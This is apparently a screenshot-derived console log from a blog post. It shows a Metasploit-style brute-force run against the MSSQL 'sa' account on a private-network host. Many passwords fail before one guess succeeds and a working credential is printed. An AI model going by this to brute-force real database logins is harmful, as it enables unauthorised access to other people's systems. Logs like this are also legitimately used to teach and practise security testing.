 [-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc123 (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc13a (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc13b (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc13c (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc131 (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc132 (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc133 (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc2aa (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc2ab (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc2ac (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc2a1 (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc2a2 (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc2a3 (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc2ba (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc2bb (Incorrect: )
[-] 172.16.101.243:1433 - 172.16.101.243:1433 - LOGIN FAILED: WORKSTATION\sa:cbc2bc (Incorrect: )
[+] 172.16.101.243:1433 - 172.16.101.243:1433 - Login Successful: WORKSTATION\sa:cbc2b1
[*] 172.16.101.243:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
CSDN @雨泽网络